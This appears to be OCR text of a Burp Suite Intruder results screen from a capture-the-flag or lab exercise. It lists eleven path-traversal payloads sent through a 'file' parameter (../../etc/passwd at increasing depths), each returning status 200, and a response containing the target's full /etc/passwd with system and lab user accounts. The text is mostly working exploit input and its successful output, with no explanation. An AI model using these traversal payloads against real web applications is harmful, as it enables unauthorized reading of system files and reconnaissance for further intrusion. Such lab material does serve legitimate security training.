 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
23 file ../../../../etc/passwd 200 3996
30 file ../../../../../etc/passwd 200 3996
37 file ../../../../../../etc/passwd 200 3996
44 file ../../../../../../../etc/passwd 200 3996
51 file ../../../../../../../../etc/passwd 200 3996
58 file ../../../../../../../../../etc/passwd 200 3996
65 file ../../../../../../../../../../etc/passwd 200 3996
72 file ../../../../../../../../../../../etc/passwd 200 3996
79 file ../../../../../../../../../../../../etc/passwd 200 3996
86 file ../../../../../../../../../../../../../etc/passwd 200 3996
93 file ../../../../../../../../../../../../../../etc/passwd 200 3996
Request Response
Raw Headers Hex Render
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
Finished